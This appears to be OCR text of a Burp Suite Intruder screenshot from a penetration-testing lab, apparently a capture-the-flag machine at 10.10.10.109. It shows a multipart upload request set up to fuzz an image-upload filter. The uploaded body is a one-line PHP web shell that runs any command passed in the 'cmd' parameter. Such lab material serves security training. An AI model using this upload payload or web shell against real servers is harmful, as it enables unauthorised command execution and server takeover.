 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pa
Attack type: Sniper
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.109/sparklays/design/changelogo.php
8 Content-Type: multipart/form-data; boundary=---------------------------7508566995758374571600709156
9 Content-Length: 381
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------7508566995758374571600709156
14 Content-Disposition: form-data; name="file"; filename="§upload.php§"
15 Content-Type: application/x-php
16
17 §<?php system($_REQUEST['cmd']); ?>
18 §
19 -----------------------------7508566995758374571600709156
20 Content-Disposition: form-data; name="submit"
21
22 §upload file§
23 -----------------------------7508566995758374571600709156--
24